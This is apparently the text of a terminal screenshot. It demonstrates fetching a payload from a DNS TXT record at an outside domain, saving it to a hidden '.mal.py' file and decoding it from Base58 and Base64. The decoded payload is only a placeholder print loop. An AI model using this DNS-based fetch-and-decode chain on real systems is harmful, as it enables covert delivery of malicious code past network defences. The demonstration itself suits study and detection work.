 [redacted]@ubuntu:~/DNS$ nslookup -type=txt rt1.badbaddoma.in | grep Za | cut -d \" -f2 > .mal.py
[redacted]@ubuntu:~/DNS$ ls -la
total 12
drwxrwxr-x 2 [redacted] [redacted] 4096 Feb 5 00:17 .
drwxr-xr-x 21 [redacted] [redacted] 4096 Feb 5 00:04 ..
-rw-rw-r-- 1 [redacted] [redacted] 61 Feb 5 00:17 .mal.py
[redacted]@ubuntu:~/DNS$ cat .mal.py
ZaWacwbdHbMAXM3mKfuuteadPrzQfd26pcJFPxyEGNq1Ckq4ZaBKJjPe8Byq
[redacted]@ubuntu:~/DNS$ python3 ~/packetySimple.py
Filename: .mal.py
[+] Reading from file...
[+] Base58 decoded.
[+] Base64 decoded.
[+] Done, .mal.py is decoded.
[redacted]@ubuntu:~/DNS$ cat .mal.py
while True: print("maLwAre CoDe")[redacted]@ubuntu:~/DNS$